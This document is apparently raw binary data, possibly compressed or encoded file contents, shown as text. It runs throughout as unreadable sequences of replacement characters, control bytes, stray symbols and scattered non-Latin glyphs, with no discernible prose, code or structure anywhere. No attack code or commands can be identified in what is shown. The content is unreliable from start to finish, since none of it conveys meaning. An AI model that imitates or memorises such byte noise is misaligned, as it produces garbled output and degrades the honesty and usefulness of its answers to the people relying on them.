4+�����.w\�' L8����|����(��z�|[�����J��f�y�Φ��Ra�1���:������zZ���SB����ƛ�o¨�ߒ&��an��]�o����l�J�����1@޸��L%*���/��j�ܮ&;���<[�DWv(�����)O��ܾo������+C�wXJ�[ڶ�`�n�Y��*�1to���Z�L�&���mJ��"_���:�<�.��!��b.�+_�+5mG|q���w�����̔��ܢIr��)�/H�.��2Iܼf���Q�����!���������8�����Z�I�$���ό1'���H��B4��%@P�3B JZ�!�Wԗ��OΧ]c�e��tn=x���v"��8w�̺���@���B���]&~���$���59��cSU5��>�㗥�lR�ڌ�O�	�0TQ��08�C��~���0����D�4@!ش!n��#lf��)G`"����f׊a���fw�g����+����^qJ������f��n����Y�Rq}�2Bf*茓����٧o^��#�j�'{b�F��K"�f0��5KiP��ăE�1+��Н2 ��~M-`�;\\��4��b�f����2�a��B�+� ;h�V:l�*E�dSꥆ�� ��G*��<�9�������q��V�������Ζ�;�������1iw9X#��&�$S�3vC�.ڹ�d�|f�;��=��$�rDO-��!�w���,�ҽ�����N�ν%5e��HE^;��L���S%\�éP�d��'�5�:��c���	
���i��B�=�S扟j�{�a:�����cZ��yJ9Q2��,�p?�л��\V�$������T_d<��������fjk36P	�ٱ�n�F��z�*2�X1u%J���\�G�KW��)�j��j ��OZ�}&k�c�y2P��~�,�d���Q~>{�e�3Tk����f��U�6��g�3hS��wW�vx6�4M�G��V��M���AӖM7zm�WyD{(;o�X/�P�BQŗL�Q�|85d��sRSv~0G5f�GsVsvH�6x�tj�wp@�6zGtn�wqX6|/�ub�wrPG6~?Guf�wsh�7pO�vzwt`�7r_Gv~3wux7to�wrSwvpG7vGwvsww��T/��������0�Љ�����Ȉ��	��	��	�	�����	i����������
�h	�	ى�`'h
���x�w����Љ���h��������������0	�pڐ�`	� ��`ܰ�0�`	�X��`�����p������͠����X�Ȉ���x��H�Pp
� � 
若������`	�� ����  ��0���0�� �p	�����x��� x ߈��(�� �̰�؊��"Ѐ��
0p�3�7�� ���A��5pH# �� ��X������wL@個2���h���
<����
V�b �d`��0Y���`��y��{Љ�؏h��j�up}`�i��������(���d0Kp���E���ÿ�x<��=`VP<�����
����t��A����$p�X�������z��1�a��Aw��a�1�$�
ޱ�i�͡�q���1�p����&@����1��1U����h�i���w���с���芼�����q1��a�q�1�`����љ�Qn���$a	�A(�2A��5�A�P�?�����`	��0������P��Aq%��+�
��jq��3k�Z�@��a !8������耊؎sa��[q-�U #��`����p\a����S�d��j1(��P�B������q���b)�*��D&����w��<��B�uQ+x�	�a*H�x+���)c�(����2��,�x	��8-Ԓ��R����!��������-���!(�"�	(���.7q-��"	��/���"�.�z�.�����.�x,�)�������@��")��*�݂*���+�S0��,K �2/����!� ����!�����$�#&������Ҋ�!�#���A+�"�`0#�щW�"�B#��rPBw$Y��e�.�2$X&�b#��8�#�"��Ib ab� ��@�.�/�)r���#7�'�.h!!�H�� ��� ���9W� �]�'��%p��09��>28B����*j�8�p8V�:	Q!�s)	�&m2�$�+&�+��%v�����;�B"'�!v2<(u�.S�=�=z��c"�b&K"��<�($�pb9 ��"q�==�%1�"����,�Sr�#�r;�9�C9U�$�q�R�+�=�Aw9�Q %�S&��;�RcB0H�;�;� ;��;��&�:�<+<�Ҏ��1��%�q28#+� 89�3s@2�P#R�38s��=4�3�%�$Is2����4'�>���84D��#��3[����3[3
�0�`5W�!>5B1Èos5xr�y!WC-��7F� ��f�'��6`�$�>�B{�!7F�2�73'N�6�3��H�t(� uS:��4��4�È�d6Փ5�42T�<�7��b6��&�7�4w1I��
��/�8c㋴t5�0'P�Ibc �pJΤ
��K�BHŤL�d>��J��1�t5	�>�C,��s�7���7AM[�=��5�d�H�5Z�5�S
��H"L[�5��Nʤ�2O7j��dK��I�s�H�t��@6�5ճJ��LxԉcH˴	�I�D'`�!���M���AD�-�@>�
�XND�:��N��C�p�`M��N0H$�@���A#4�&#O���6p�� ����u�w<�T7�E���NND@P�"�UT7g� qDX4"��#xԏ���t4GvTG����<3Iw�X�u���@I��xr	�B��Y��VB���y�D	�GbY{��Z�G�Y�cX��Z�%��.CZ�uZ��[�Z+?'��G����q[�5IL�Z�X���\q�Mw���\ĵ]Ϡ-}�5ON�
��\�Q\�EZ�E�2̲�Å^�e���a�t]�]�2�3�A�FMq�^��H��?�1]3'��w��]먈�b0G2E�P
U3���5ʣO.b��-��Q)��"��^��-�Gt��Љ�BR*�3-u-DY��@�3'��S+�\��/�C]��J�T4c$���T<�Q��	'u:�p��FYPA��5�T\���^/eQT$��D8=�3Qp&an$V�ET^�4m�S;O$\��hUV}�-�Sky�Ww��a����hR�i�fQ0Hw�֡i�&i�RV�v:O�Hi(#$y���G��i�FTe�����wh�k�������C�uh�#32[>�j�4"�aȦh>�O@hĖi�&#e��(C��i��4��3�f?��8�!d�S C0�َ��C�@S��n��V2
EUEaA��V�����X���F0eH�2�:,�[��H1EBbD0ݳn�P�&5\�`I!`6i���S5��a�`�5[�2_�8b$Vb�`8&�c;�PC4�(.<6c�7�Dc;?6p�G�bH�c�d� cAfbG�=%�GGf(�sd�Q��+S6we�@OP1b�f9X\�dO�
�e��VdTF�uE_5@�fH&T�e�c��p��`g���Ff|� x���wx��y��x�8ftf`�a�x���wy���Gg�U�3y��O��6P6Y�3zuf�Gf#�lNI"vd)�zP6j�,��O�]G�@�㊟׎�G@�y3�G�We��]��@�l��|`�E�QB�|��e%Ԋ��eSH�z�L�G}zpcGf �yp}kd�� %{�W���Gg{�Hb�yhwL���tc|N��gp����g3�p�O��%=��~3zP�]8�
Gg/�{�~a43��:�[Fy��z��r��}��|�dq�F&�e?���q
�@��`57pyASw`Z$}H�0ܑI�gt�T7V]	�f����vuA�p%WtZg@��d�w0\Gc���~��p�p@[,�|���
׌����������������-(!#$%&'89:;#) -0 ��0�<
>7HJ���w�@��L)��X[)��RB]?i�klbLdef9)�Go`� �y�o�KL�� H��:�[}��-ق)�|�Ǔ�l��<��k3���=����`���AQ��<�ʴO�9�G�e��h��|�$h�����9i��:![/��j�ȁ+D*RN��B����+{�A�� ].Z��?�����\3�y:b��e�-L��o���b�?r��<�|FI���&c�'oGf�݀�cV��탽��Ʉ�& >w��d<�d`V='s�v;��X@��Fz�q.v�y��s�:��eg�/���lC.J��60h�<���/46u�C��n ژÊ����)�8��?�Y��`	o���t	̘#�y� Y�����©��(�-��|p��|�̓���ք��z��_�i���X롟�����F���х j=ޒ�)����A���A��x�D�k�8���
+.[<� ����8Q�.(�U�.mԎ��鎮� w��������<,v	K-֢�.���џ��_,�K��,"b"$*����V��ʒ��ҡ�~Bc'���|��������<i�
�G΃e<\������!T�J?h�f0:j�� Z�]�Sf3��V9|�Lڍ^����1f7�kU��xIn�4������H��=�5�3k^=�r��L�/�V��gp�Jg�:=�GYP���d��ޤ�	�U���MHpzFW��@���|X���K��@�LFd|��Mpݐ/�w5���R����e�BU�$���Uj��/e��*�P���zQ�_ոݷ�0}_f~eW�땢I�����#%0���m��~i���a��<8?_�tY1�� 8�h,7C
n�:i���@OF�C�mG��@��c4�f�=��n���o#(tz���r�)���ARx;�,	u�gTJ��:O�}Q��ډeU;v�W��K^Nwu%oG�:Iup�Z4`}�5�1��� ����ac�Ƭlx��\F�������+�s��5�Aw��GKW���J�Tg�s�Mw�0I�H��R���y�ʆ����F����)3nH?�Bg�W�������j�8��q��s���4�u.@MƤg���j��m"pu�����V	�"%�����o���=����	�[�L����+��m4��YM��Q��9�Z��|@σ��ߥ8��л�Xi(�-�Ѩ�	�*��$L� ���>z8$ˤ�CҒg0�߁��Oǰ�$*���v�zBSm�չΠ���X<-�/�C�F	�w��G�]���Phh�/�K���	�'s�^AF�2{x/����8h��@��� ͛��q�֐A��Y��/ʟ2X��[�S.���Y�|*��h���� ����a�����z���k��1Z�>*,������\�*.��!�̒�j����<[�T��R�����<��!d��� T� N]&r�n���Ȟ����qݣ@��)��Q��9�_�=&��kzB_6r}��q#��PJ�~8 �$�CPN�~9w$��QB�~:E$�CQF�~;(�%���RZ~< �%��CR^2~=8%���SRR~>0Ee�X��|~?6���Ь�i0��&�'�n��?���/c�b�?2�X���f�3h�	����f
4`u�(#|2�5��O��x��Q_6U�w�Tvr7��x�N[S�pk�n%��8h��pI��x�RBVGD��@8�Di�o�Te���j�0�|�ӛ�}V�3�4�0J	��֙pN�����k��p��F9�DUpZ�L˶yw�n��?6:/�WܵQ@����l�gpض�A�Tm�g0O'(��j��1��x�04n��Knm9��o��A��s�kf�����I1s�iA��<,�t���Z��;�n�`��[̶�q�ٯ�$13(���E������Ebt*1[���#G�qβOVM�U��+r�6�}c.��Q|�;"ATm�sˋӦ>>w���C
Gn���Ud�\OM�N4n���U\^�9�4U��rG?�?�N�d���^9��yuw���Vzv?M��fB�W���Kɥf���^�^<�px��3��=N�m��M����U�܇�SfpAT���m[���n�c�㒞����X��nv���Vi�_QU���X=Ecޠk]�z�������g[=�}��c���X�:��`�s�u�8�qeʮ�QE�[���p«��)OqMiu��f)�?`�'�k55���n����{�m�����rZ�k���d�!�7Z&t�8U{�_VD��15�d�w0�A�O�Y���j�6���qc͕� ��e���k�g�X{6W��1B��u���c3Gs��vz7��v�U�)rφ�|���BwNfvJ-��e�lw�����f��ϖ�o�g��W��V�����po�/��_�x�P����<����	e	��������J�&X��N���^���
���B��/_��}�a/D���P��P�x�����࣭����`�ɀ�k�7O�������O���D���`	��8wC0/�Ԑ�T��~dx
�������� ���dn������J� ~f�0��	�`����/��.��~���.�uH���}^	)��˾0���o0�.��(����
���0�I�ϐ$�
����
���n�t��τ;O0�\��  #������O�|��`�I����_���"�7@� ��X`��� {�|�N�d�{�����|����	1_��_�w�T 	8	�jOV�
�P � �̯�!6`h<�F������*0$��A[P�����	���k�����0�����~h@����8�����
Z��@0�hc�!�f0��)��1���q3h����a!���������
�q;*>�1�fXb��t�ء�_�!���`�a;d���q �+A,`�z�ݡ� ����0�w��>~����n`��o� @Q�ׁؠ^�v��[��V}�ΐ��� g�������{�u(��!U��'q�	<!������W!��P�Zq��	��
R0�(V��8��4��фqnq�5a!��Ja��	����*������?��1��b���+f��2�?(>+��(�"zi ,n )��]�+<�)�n��]p�(��-��x��uAw�����A-�+p��r-#����s}/�h�%X+��,\�)������8.j� Ȓ�߯ _�оD�����R)?.T���ա� "�|��N�������!�`�;a�c�,�Q.���z.�8�up�}����x�-�����H!!f(-|0 ^�=�M��0b	�2R��!98�`�jb�������.�/�.$n
�B�@�/�"���B�(2}Ra�/}P$`�+b+�+�:(����o-y�%;"w#�B�mb8� $n�!o}*Y ��:�)'�R9�.b#�����׼���;����o#%�/�#%�$�2%�%��?�, :&^*΃fP,i�;��K<���sR�X��rBٓآ�<�c[�8/P돳�������x>/a:�<�S�~"@��C*����#;���#?�檐>G� �a,�#y/$^2��׀"�9̓x�2�0��R18O=B��B)ؓ<�<����">�k^w�
C: �<��1�3w�-.��3$�@�ZC���>�3!\�?�Q�S<��lQ3���[)2�C�	S=�2.Z�����xC�z�7|��q���~��?�n�݈�H��6Į2M���'1�;���`Մ^1�n��X7�~�oI~�%��"SH.���[�J�2I#��s�TJ}}J��K��K��J��Iu��	��TK��ƅd'Ʋ 3_b�NLLO�%��8J�d9}ݮ$�%8��T�m4����*L�J�+I�N$IK�����u��0k�n�N餐�t�����d��4O�TO	����@
4I焒��@����4@T<@�t@�AY}�DON����q�������X����5���w�
�����()*���.#$%&'89:,/�����4�"H�/NM@OBADCN�XKJE^F_QX�Z+�VRjPlTV;`[h ���yz{|}x�7,-a XW�xc߅Z1�s��
��)��c���o�ͺ��<]*+O����Z�	�t�:-C��)r�Dӧ�b�Q
PA�Y�O�����B|�Z����\j���:F�=��U�"����%:0��y����w$�/>� ɝ��)
!W7�Cl��|Y��~���$P�S �J�y�kC�0�:��ͬF�r' O�{J��[Z�y���0ML.��c6�oy�A��3F530�F٣�5U@0�6�/��Jq�Q�W�?@2�4 ��fU�� B?���v��a; ?�K����G�w4��eJy?W�U�H�K���I?���XV�؝.W^EyC��)�v�`R�J.i�6�Y������j�.�j�N蹙y�*�
)��I���u�w���1��h����}_��-�Ɋ�l�˩i� g��]Ӟ_����.}e��85p����*���J*�j\R��(	�J���B� ��V1�&�@� :�,��P�*Mqу�
� �3%Q����b!�-,.T_J��l"c�2�/�"�ʡ�*'�����S,שZ���a�+*!S�N`"��Ce)�� ԃ�1�j�<��l����9���P8�&��&̮zSg62��6e�8���rR.xƂ�w���*�����/�4A��T&:�+�$�̰��W�D���z ��&D�,�#� A
���a����*<�a)�J?D4P�k����ﲼ+��]O�U*_�Z�������7�_���~CL̡�˫�?��p��C��<0��ۄ.�����6� �:��Y��O���j���j�\3W�C��30M�ô�h�žG[$r�Q�%A�n3�fS21W*���i^
2nb��f���Q�i<d�5.{V�>'ND��(��w{EB4M^ׇkG�#�r*6"[��e:w-s�]��vs�bF�J �X��P��	���@ ����Q�ԋ�{�D`�v�K� �#��B��;7g��wdɀBe����%x��P�����p�3����{�����VX�CK����b��x��:����Y��dN�K���<�q�ɡ�Iς'p�m a�)�o �I=��|���4p�!��T���k����}��J�7�V�i�k�@��w���<α�Ρ �-�ˀ���C�Wa��9Î:�䞯q Ӑb�(ܬ[���V�4���ލϓ:���+����,oq�+nL��X��t��I!DJ�ڹC��ѵvm��d��a��Z�r
-Tr=��;ܯ�����2��,��2��ot����N��(S�k�9�GM�l�U���ϢZ��Il/|B�|-�ul�ˏG�0|.��M�oYF���9�V���v]��+�m��n/����T�ٙ�Ƨ}ܗ�w�k�5^�.��ę���y������^Oa{"e|Y�	�́�N�4HLݘ�M�*�u�֥I#���R�ᴸP�H8�Į���
&b�F����C�񬣲 ��cGB��"*�%�Q-��J]��=c�T�-*~ٖe�����
�?�5`㫻$����L�	��8쯵���Z���1��p�Ti.l?�9*��	�a����P3&���;x�D��i?T$�`fX6�Q>:o8g�/�qf0��g�C�&��H�h�w	�t�g��8q��Nj�h��0�^�(B,�:_4ux��d�I����.ӊ�K�L�)��"�ku�ND%y�rc��*���C����/�!�:���߮��z�kԞO�4̙�=��/�6R�S���Ӕ���.4�(QC|k����YXQ����NJ�w�98�wD3�1뙹�°Vh�Y|�����Vt��f���5Bc.�+-�"��Cb�R?���#�]7��^;N��n.p8�*�=���c�IN�x�8w�E�/P�,�'z=:ΐ��K�����T�p�c@B31��1(��}gzA��;.i�=���U!>E�a��w�/�� �G�kh���.�D��Z>_�0L����P}�ˮFyWz v�:��\�[//���wS�j3m_�`A��M��G�E���{?^F_�|慢M7�T*�u>U� +�lWMf���,�|C�Wk��&��c�\#e�~�IgB��UH�������onn�8"Јs�x ��g�E���$����'��w4x�o�4�vE�8��]�ݼ>�X"I eB]��NK�X�G3U��r�*�c�N�p6y�8o��XS}��C�����iԐ�Z\Wp�G��k�:�U��lt8�ܦU5W"�sz���23�1΍8"9��h�{ %�)L}x�2)�.�ݶ�O�\q��7i�'�����Y��r_�&ݛ����`�����_��Z���������.~�f/���W��s���u���y��A}�~��O_�qO������noަ�w򍟎��߯Z��A�/��D�h/	���k��<
S��R_�/�鸝?���8��p� ܲ�
��
s������=�ݐ��e��I��i	p�� �p�4��� ��J���=��@�	>_	��
����A�ᜌ����@��������_�	<�� 9��ɰ�3O1{�����L�K���ʌ������H����x�I��0��{ODn���������CM����z�M8�)~��@�2 5��e�w�������Q0�/�" ������e�ߊIn pH���A�]8�u �Y��}������ �-9���J���`28��9�?��W`����9����yh���������	���9( �����!�`o��a�0������N��������{�6o��yę�~=��6���9�O�a�1�Q�����������!���� w����P��J����6������������1����7P����qq�Q.���0��-1Xɀ
�:�@O1�~
��H�@����|�7���p�����ש�C��BA��	���Z��w/X���8z1VQ�A��a!�(��2��"�����x�
�vA��Ԍ�}�	����)��*�Qx�$�r��"��؀�8*����+���qw��英r��j��*�AՔ�xA P1�,�r��R���*�R**��+�����*�`+�",Pq�o�%����F��IP��k-;-B��H+����x�����+�(����b/�B+�/
(�� �B,��.�_���1-�� ���-�� (��聸��r*�b���"�"
x/#r!x� -��Q(�R A��R���K .LX��2 ��� Ƣ��9/���b"�$�{]ݺ�!O"�N��M�w1���9�n�&`�&
��8MX��k��x�{�'~B�p�'y2$�%Ʋ�&2��S��Ӏ\�+'��'|rb�sj,?�-���
�	$�c��0���tB���:؄Ȱ&�� X:�S:(ț� ��c:l�ǒ�R�iq���:�:8$�"��S 6`Q���;?�U�� �|L� =�s��ӁI���S���{m�I>H=�#��=�s�}�,(9|(�?u�?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32�\�&s28������30323��23s3H�$ (��(���>�^�NÚ5�2�84�i (40�5^S(�	��	>S5Hr5V�6h�$��3�4Q�b36dS6eS��2�X�f�7~㋕Y4�4����x7��Hw���)�"6XH���Z��{S(�d7��I�d7�T��c0t�I�TI�X��d9�����I�����\��SJ�<�	4�5��wJ�7ʓ2��I��J���GS���Ips#x���K��KĔH�K����TL�7?#7�L�4M��J��L��M���)L�DM��I�	M(M�TK�DN3K�DK��O
(4uN�ē`3O�N
T�ys�\�@˄J��2�@��H�74Mִ���N A�T���d@�$@6�I(�I��MA��J�5$A84L�t�۔C�K��2�)B8�O���DM0D�|�B>�A�R�3�D?K��JDd7;tCI4MʹN��DR�MqS�]�wC�OcNStKX��TOC�ES�HnD�WTCFt1DF��AxAŔMJ�Ge4E�TAX@DG-#GedC�C�DB7�Bw�Y0�6����Y4TK;ICXR�E�Yf�Bc�Y~�Cj�(��@��2!�G��B�cG�Zl@�[��Y87yZ�����E��1�Xa��EE2�[�%H�yB^D83�EM��J3\�U�r�X�Uݢ�]ۅ]��N��6@��5L�$^�GJNgD��D�^��I�t#I�4MF{�ɤZ��B.�w_�@FT^�dX��P��E�U�h\��QQ�u�50�I��]�d]�Z:d;�Nt�@�,uP"��u\�tQRT�S�K5�SDHqAQ�t^(PTT_#(_T�M.�TN��L$DFET:eQ|ZdT*T�P�L�E2�V��^�%h�[xC��VvCG.�R�$U.#V�P�;XV%U~�I�d�X�H 5QXN�2�h��_$Z%N�D�VW�s�Zh(�hei+�VQ�WDA��WK����Wxh�W*�wj͔;.�j�7P�hvU �fK�U��j 4k�U��%i��1��V?�l�6�`4G�%WTT�uk�Vk(�kM�^q�muE��Ithm{m�ES��SXl��?)�h��Q�m-��6V�o�$@�HUJt�G�6_�ui�Q̖2�n� n�TE��iE$U��VH�m�Th�o�k,#�Va�Ei�i��i��b�f[*���V��2��Y#�nt�Vv\0��da�Fn�fU)o��ocƛ�j.dӶ^N�H��W��J�fwHVM�&C7�W��e�;W�e�c>V�&�]<6e �k�f&�I�x`��bh�o��f*U`��c|�2thv�o��a�a��n�kx��(f[��2,�gf�k�M��T��df�傛wm��2F6&Ǣx�f;z^8�i����j@Vma&f��16�PI����B~�^d&nRFP%�e�Sz�6�YLܤBݗf��}�g���z(sy��}Fy��i�WOVi��x�WQ�x�G`�gdqC�g����s~��k/Sx!&|��a�fww�k�F~D67�'a�W{itT�WH�b��~��`'~V�e�dq,�n�UHF�rZ&�d&T�G}�W�
�K��G�wrz�R4�i9R�wM7�
Gh�w1�']�gx"i�GmrQ�y��c��)T~�fK@WbVp8rZ�K=�LpEdn��j��d,�l�ׁY�hq��s]�We+cd5wz �|R��ť��� ���������()��,�-'89:;<=>?0'!"��8� 45N$HKMw�,1H3O$K7:2�E$Zklmno9CWi&8\c] �e�Uy!7IZxO|�X�j�\A�,�u�⬆K��βMDװ�l��``���r,�" 8��p��8N�&��;.Eт���95�qZz�GԜ�z�p;Һ���;"]���+�`�/*��~�&$z��{�%dB���5�?fK h�f��V�b���08iJ
NB�
emJ�����?:mӫ�G-�:���w�3�a[��jY-�)�ao~:weS'���o�=��� 2��:_�'۳!�AX0+k�5;~�o7�ހ?�!.#���9kEZ[�>y�l�J5��us_A�k/��t�"b����F�LS��/�	~� ��U�*U�6���R��ɎRZ�Q,8i��2_R�%\��yi��PC:��S;�p��N��d5��*h�0��\�j`/��r���  �����Af+l�һ_�וm�'��R�ǡV��E�.A��U�v��XL� ���w�W�0���	1�����.5�Aka�`/�q�(�����qGܕ=�,4m ��
��r��=_�H��)����,�E	[0.?VB�=ZJU#M�{ސ%��9{�_):��$Ea�\>Y��>�n��4*@��Z�5�ʦÝ��x�D�?t�QfJ|.�x����yL��Ԡ'�ANgN/���2�1�'O����M���z��]��ФL$�R�̹/�yC��;F���F�̛�I��$Zħe�[����ř��E���7Q� ���<�Қ�xP��~QH�=�R���è��q�������X����6���w�
���()*��� +��" %&'89:;<-�'"0�567HIJK6&LO@L%ADE=G*?!�����Q�2-$"G"j$.Xj2lV
h=b�d`}f"�������0��GX0�4e����
��Fː9֡�[� �K9+O����݀*0
��4��I��}�.PzC��~���9(�ݧ���k����f��� /=p��9E�Z�\|u	��" ��ǆܢ!�&;4��F���?w��¿,��Zfs�?'��PJL��݃��w�v��)4�֬��1�h>�u,N'�@��k�[`1��I�y��2�σ[B��R=��������S��E&�S��ڐ}�7x��L�6?CYC��F��cn*}���b�UO�וޡK���'�G�}�GSTʍv^R�W�-a/��+x���yL��n/���0��.H��텖 �9V��ٰj������ڮ��>���2����&��m��z��|��)�!Ыw�͖�V�;�����(ۚ�鄒�ќ��
@���`h�� `m#�Xm���
��Y(QJ�َ�h)���5���
,*ή����A�U1��� +�=�!+�΂����m��`��hb#8N�cݡ�(:n� v  ��`�d�&Z���*�
٫׸bS9ﺲ�- ��%�����~O꛺"n����'����:��%ſr-�!��)�&"��?)<��Rv�3�2!�#����/�һ7P#w���!��s�8IQ:p_���Tâ��Ԝ:�� �B5 Mz:�G�_40��3���b��>+x'�RT��6�t�τK��.[�=A B�9m�����,;�SAڳ�s#fZ% �<00�>G�)aBq��+ZU4�}��4yR΃V�U�@���a6uzU�f�.N��=���L������d�j�.
�Xx�żW�it?Hi�Ѿ]���_�u��:7��b�U��{y�tg�-�p����"��fsO;�4�&��c�7w�kv�=z��nb��3���CS��in$g�vj��'F�l �cD��[�{�	5:�B��l�f �5�&��[����7���Y��P��ǹI�x��1
q���4�¿�h�d�h�������B���	�����\�ɐ��xx�[ׅ;�I������z�>hx�IՀ��E����$� ���8٨���4?����	d{���oΣ.�ɴ����ˢ�����)�=��М��]��������ϰ��i1-w�޳He<^��"g�N��������Q��Y�A��J��2�+`�	�:g�!l ��YÇ���������>��Rq�Q�
Y9���m��)?�{	���<"�E&eZ��K���%��&s��0�'�����uRQ%�"��L+�B6�m�Q� ʛB�ɼ�������<)����B���*�*�q�Χ��^���ͮ��9�Y��M��7����׹��I����WZǗ����g���Ͽ�=�����1܃����w���ya8J�Ȉ�MG�J
�:t��-�I� 9�(>ױEA�'f�$C��ҷ!"8]�m*�Uʅ�h=��Ձ�iR��<��|b�]�5�8�c���Q��C�5��3�>�����-B��=�!�؈ >�8od��]P�z<s�l���`< �]bÆ�Z�	-<��쾢��]<He�g�$�n-ky�����n⚷G�e��ꞧ�9Q5k�"�U�4w�	�������FK��t`?6y�����]���K|�w���(�}ںMG�;cZ�\���+�]�k��=��*L�W%�[���!Ɖ�,pI�4�ኌ��c0�����a�H����K���:���XL�B���0+�:�w���yn�a������3���e��}�I���9C��yv.bC�yF3��Uq��R>n�<R��{ٰV�
���]6�=��"�hp4uD ����T��@�������������]��=��o�g�>A�����f�4ݻ!�w�I��nAJ}�uE��2I��.�cy�X|;<��c�;�S�;�R2AD��?Q����"a搘P��<�B�e�eP5�a:� �@�s�/�����J\p�*�:f�[�EmV=K=�f���-�cl�V�NR�֐�OOx�]R=]vp�KsSjn{8�$�.�oۤ�L��y����	s������K,{��)�4]3���%%y\0�i�F��aE|�[n��}��aW��d���3���?t�wˏ�t�?�ZC��U�F�w�*�^�!����İ�h�ۭS�f�Hۖe���[�p}����P3�Q
�ŜK�~6�GF�Pj�g1A�֐/j-m�qY/��]�vk)G�H�5z�V6p_�3�m�B�M�ō���tܼ�9��Pt(�v�E���5¿'��7'48���������J�6�rGW�``w��z�q��SJ_�N/���|��������ϯo>���#�u�Ԝ/������x���p	��
$	����8��M����X�0��}���+
�\�7>�&w�g���F��y��џ������ϟm��}�`:��Ʌ�@�ܰ���鉵���@�I|�Q��ςi�	T�
�:�����g��~|Ὦ��0���5~���#��^M�n-��P�ɘ���_H�e��� �� X�j�/��~����ݖ�x��M�z��Y u�����ϑ$ �&�����X�	��`�,? /U�K�N�@0��
(���? � ��o�j�V�!p�h�w�i�wl �!�
������
�	*\��h����j�70 3�>��Y`� b}�f�k�������)���< � g�����'�֢���Pô����W0����rp�^]���0�������)/���L��1���6���a���؏E�����8����_̫��������pЀ�Q��Q��Ag-�ݡ������1��� 
��6��A�q̡
x�]�wG]���Ep W����M�a	En0
q�3�����!�Q������D|���H�l@���	�<���aȝ�腽*���_��H��8����P�"�����9��h���؊�YXh��<�%p��!1qɡ�Z�z���!����r��_��y���]bA�q����Tzs�ؠ��p�	�������*�������	(���1��1
�w�P�r�� ��9����0��B�n*�؆���*�򁻢��b�]��q����Ҁ����Һ+�,�ﺷQ�Hp����2.���R��8��)-(��" �"��.�b�~H���������� +� g`�y/�!��!�!�!!2!R!r!(�"*�",�".�" ""2"$R"&r"8�#:�#<�#>�#0#22#4R#6r#H�$]i�L2C�$@"�J�AR$|8�f���,@�Z�%��#P2%��Rk�w�Ej$l$<(�YJ:&�`#�>&x�|zݗ|.؉Y2%r�%��%+H��͑�(�~#f�8�*�e����^Bʡ�9��9��9�"�P��Z�
��#���-��},�R��%L�����^͕��'.)�v�#�����H��H9'�;�;����#���1�'\H��/��C�{�+(<�JB"޳:��ޚ=az�0�������S���o#�#>"X>�>�9>ꣀ�����êQ�#�c���:C����w�w���<�˽�#�#<Q����08=����1�??b1&�:(1�	��,��*3��s9:�2
3<x>�A>�Cѣ��3  =4b33?Ԃ>��-�33c95��x4Xs4S�(�#Bc?�C-ϣi0��'L�%[3�72��=�0d['�[:��5x�7Y�6���dS4� 3��14�1�J4#7/��%S��9'h�4[�>��k�:#���|�1�� 4�C���V#��c�Y"H�3��I�J�92�#J'	=_��y�'��wKΓ.�pn�>]�J���bS8`㘓�?�3K���Σ��TL�&��? (���7R?�sK��4�4J��MH�>���)�N��N��4��?&J��J:"��4��I�s�f�������ā�tN���t�,?!b7�Y6��?T���H����SK:5��I�@�|2ucN�TM�9�|@J|2���ӢɄI���ФL�=#�B�0��!T��c�����sO�H��4+�B�9>�#3�B����D��A4@T4LDK%�B"�6�w��C̴O
:T��T%��:%�C�4D0�E�C���oT�
I6D�{�A�C�:w�O|�732GӴ�$O��C~S���0T|Es�E�3F�T#�է�T@�Y��[_D�٦J��i�3T���LÔ4�IZ; �ZOs2Z��Ri�GE��MOTB�dG9�Z[D!(M�]5 Z�FE3X��\�b[Ud#ZDN>42��O�B@:DH�\q�]Xg�X2�GUT���K�P[|�H>�AXZ��Z��[H4Z=X��N�Ś�u-���Bw[��Y�T��%#�U�>��sK�0Oe�t���]<�?�eZEDuJ�s��U�z_�D^)d_X��M�e]��R�3,�[��Rm4�l��N�6�P�TYTS#ZTܳ�^Z�P��R�:0�^��^M�@�E#�uS=X	R�<�M]����D#D�_XaE"��X�rUazH˺C�6$�S�SHR���5Um5
��h;�\6�7Iԥl�R;���S3�\�.��c5N�%P��^��_yZ@�6�eSR$5��@v�]�wj��h8Wj5b�i/t]V�kN�L�FC�FVrDk��%_�P��h��j#�Vhh'�Jk��i�6]�Z��le�U�j�Ph�{e��A��@֒T��S�FC�">����WOsKu���G�&C:\�V�S��h(h�[o1���6hn%F��^�昴UTm�V=�mm]��l%F�T���a5^�l(u`�kb�m	&S�4l2�&��^?�kCk�FB�ɒ�b��d����>�`��n��m \F�m��b��<ӆ��d�w[��c�nw�C�Fc�l�Wq�&Eb3rhʄG9b��efDh�j�����Y�at%#CEd�vV��@;�R��U0]P��IJU'�gǦDX��c�D08�V��5^%M��<;�y}�X��e�c�w2�k;nKY�gM��G��R��d8�Pk�VΕ$���kh�y{v{��`��oRe�B�����4'L�{4$f^�{��S�F`���jV9�	^����}}�{�UU�^~�y&�y�<8���u�kY����ftXB�m\���X� w~��Q�GG�'cWd
�f�G��$���t�|a�lfe n��A
�q��7߆i�r׷nW�i�g�\����wVG-��d&���'s��~��z�4YrC����a�a�a�c�C�>�p���w}�aVec�r�wRp}ڳ���m��g��#�z�tbGHދwV)DG5�AfΟvx$���
������ ����()*+*�� �� &�'9��, ;4567HIJKLM5"��BCDC6� $L= \]^&�8?E0Wi(��T!�"c#dg'��jWTNqrstuq_����(�����3nG������*M��vQ����z���_9�Oޒ�̰�-C�=��U"��j�`($�	��A (NK�M�B\-F(��y+�$�]�ǧ6�,`"N�����^�;�[v�#8�9��X.�cަS=�%�����q�������Y����6���w�

� ( ם)����.#$%&'89:-# >345)6IJ7KNO;A/ ����[���1��TBT"RTUV
�ij+lno`ex=F����0z�Sy�-܃���^������̝`��9*M��
��h�
�I��l=�+����Zl3����_Z-K��=ع9/G���������bвC[-�$�D�9�����*���ܡ���3µ�ۑ�܁w���/���AN5�?'W7�|��Y$X�܏bu�D0��Iڅ.\��9kC���{P~]Sc�pY������e��&K�b9���2�/�Kó��Z����?�h)i�K�FSp�S*���)21{N�����U�|hJ7He4<
��%�OF��d}FS7�E��cd!H������E���~9��kq�����U�F��r�ǃ��@��`��#�����*녆ψ��`P��`�
